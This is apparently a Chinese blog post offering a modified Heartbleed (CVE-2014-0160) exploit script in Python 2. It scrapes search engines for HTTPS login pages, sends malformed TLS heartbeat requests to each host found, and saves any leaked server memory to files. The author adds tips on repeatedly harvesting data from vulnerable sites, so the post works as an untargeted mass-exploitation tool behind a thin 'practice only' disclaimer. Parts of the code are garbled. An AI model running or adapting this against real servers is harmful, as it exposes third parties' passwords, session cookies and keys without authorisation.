- A+
所属分类:网络安全
我只是一个路人,之前也是拿来主义,但是这次想自立更生却发现再造轮子的困难。于是在 Jared Stafford 的ssltest.py上面做了修改,使其可以自己爬Google,但是由于水平有限,加上第一次用python,边搜编写的,可能有些地方不好用,还请多多指正。
有厉害的童鞋可以使用Google的API,貌似一天免费1000条吧。还可以多线程,边抓网址边测试、也可以查旁站或者是遍历host下的所有域,然后对使用https的进行测试、然后正则的效果貌似不太好,可以优化一下、对于有漏洞的可以持续爆破获得信息,再对信息过滤筛选、再厉害一点的就可以自动提交乌云什么的了。。
再次强调,本文的目的不是攻击或者做坏事,只是自学python的练习而已。python是一门优秀的语言。
新人不怕丢脸,在测试的过程中,发现需要一个一个手动输入,于是就诞生了改为批量的想法。
首先,在Google 搜索“inurl:https:// 登录”,然后用正则过滤,保留https的链接,然后再调用ssltest函数探测,要是存在漏洞,即将该站点暴出的信息以站点名字保存。
可以使用代理服务器,然后可以自己在代码中选择搜索引擎,以及自己改关键字。
我这面刚开始还好,后来就503了,姑姑说我是机器人。。具体测试请大家帮忙,因为我不怎么会py,还是边搜边写的
反正咧,代码不长,大家看看就好,能用就用,用不了可以丢掉。(本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!)
#-*- coding: gbk -*- # Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford ([email protected]) # The author disclaims copyright to this source code. # Modified by 溯溪 import sys import struct import socket import time import select import re import urllib2 from urlparse import urlparse def h2bin(x): return x.replace(' ', '').replace('\n', '').decode('hex') hello = h2bin(''' 16 03 02 00 dc 01 00 00 d8 03 02 53 43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00 00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04 03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00 00 0f 00 01 01 ''') hb = h2bin(''' 18 03 02 00 03 01 40 00 ''') def hexdump(s): for b in xrange(0, len(s), 16): lin = ] hxdat = ' '.join('%02X' % ord(c) for c in lin) pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin) print ' %04x: %-48s %s' % (b, hxdat, pdat) print def recvall(s, length, timeout=5): endtime = time.time() + timeout rdata = '' remain = length while remain > 0: rtime = endtime - time.time() if rtime < 0: return None r, w, e = select.select(展开, [], [], 5) if s in r: data = s.recv(remain) # EOF? if not data: return None rdata += data remain -= len(data) return rdata def recvmsg(s): hdr = recvall(s, 5) if hdr is None: print 'Unexpected EOF receiving record header - server closed connection' return None, None, None typ, ver, ln = struct.unpack('>BHH', hdr) pay = recvall(s, ln, 10) if pay is None: print 'Unexpected EOF receiving record payload - server closed connection' return None, None, None print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay)) return typ, ver, pay def hit_hb(s,eURL): s.send(hb) while True: typ, ver, pay = recvmsg(s) if typ is None: print 'No heartbeat response received, server likely not vulnerable' return False if typ == 24: print 'Received heartbeat response:' hexdump(pay) if len(pay) > 3: print 'WARNING: server returned more data than it should - server is vulnerable!' f=open(eURL,'w') f.write(pay) f.close() else: print 'Server processed malformed heartbeat, but did not return any extra data.' return True if typ == 21: print 'Received alert:' hexdump(pay) print 'Server returned error, likely not vulnerable' return False def ssltest(eURL): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print 'Connecting...to %s '%eURL sys.stdout.flush() s.connect((eURL,443)) print 'Sending Client Hello...' sys.stdout.flush() s.send(hello) print 'Waiting for Server Hello...' sys.stdout.flush() while True: typ, ver, pay = recvmsg(s) if typ == None: print 'Server closed connection without sending Server Hello.' return # Look for server hello done message. if typ == 22 and ord(pay[0]) == 0x0E: break print 'Sending heartbeat request...' sys.stdout.flush() s.send(hb) hit_hb(s,eURL) #proxy_support = urllib2.ProxyHandler({'http':'http://127.0.0.1:8087'}) #代理服务器 #opener = urllib2.build_opener(proxy_support, urllib2.HTTPHandler) #urllib2.install_opener(opener) headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/535.19 (KHTML, like Gecko) Chrome/18.0.1025.168 Safari/535.19'} def main(): print '开始爬行,请稍等' for x in range(0,500,10): f=open("link.txt",'a') URL="https://www.google.com/search?q=inurl:https://+登录&start=%d" %x #Google 搜索 #URL="http://www.baidu.com/#wd=inurl:https://+登录&pn=%d"%x #Baidu 搜索 #URL="https://www.bing.com/search?q=inurl:https://+登录&first=%d"%x #Bing 搜索 #URL="http://www.sogou.com/web?query=inurl:https://&page=%d" %x #Sogou 搜索 req = urllib2.Request(url = URL,headers = headers) content = urllib2.urlopen(req).read() a=re.findall(r'(https://.*?/)',content) b=list(set(a)) for i in b: o = urlparse(i) f.writelines(o.netloc+'\n') print "已爬完第%s页"%(x/10+1) delay=5 f.close() f=open("link.txt",'r') for line in f: line = line.strip() ssltest(line) if __name__ == '__main__': main()
- 我的微信
- 这是我的微信扫一扫
-

- 我的微信公众号
- 我的微信公众号扫一扫
-







